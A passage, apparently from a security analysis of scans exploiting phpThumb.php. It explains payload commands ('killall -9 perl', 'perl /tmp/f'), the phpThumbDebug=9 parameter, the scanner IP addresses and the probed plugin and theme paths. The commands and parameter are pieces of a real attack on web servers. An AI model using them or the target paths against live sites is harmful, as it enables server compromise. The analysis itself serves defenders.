 Send SIGKILL to all perl processes. SIGKILL (Signal number 9) is a forced shutdown of a process. Note that
with SIGKILL the process will not have opportunity to clean up any system resources it was using (e.g.
temporary files etc.).
killall -9 perl;
Start perl and run / execute file f.
perl /tmp/f;
The output will be kept in the picture debug, created through the parameter phpThumbDebug = 9.
&phpThumbDebug=9
IP List
List of IP's involved in the scans
65.23.154.56 | 77.93.216.38 | 87.98.219.50 | 91.121.100.30 | 91.121.105.174 | 91.121.154.199 | 94.23.51.208 |
200.155.17.68
Targets
view source
print?
00.GET /cms/plugins/content/jthumbs/includes/phpThumb.php
01.GET /wp-content/plugins/ione-core/phpthumb/phpThumb.php
02.GET /common/scripts/phpThumb/phpThumb.php
03.GET /phpThumb/phpThumb.php
04.GET /libs/phpThumb/phpThumb.php
05.GET /wp-content/themes/wp-max/scripts/phpThumb/phpThumb.php
06.GET /wp-content/themes/fama/scripts/phpThumb/phpThumb.php
07.GET /gallery/phpThumb/phpThumb.php
 
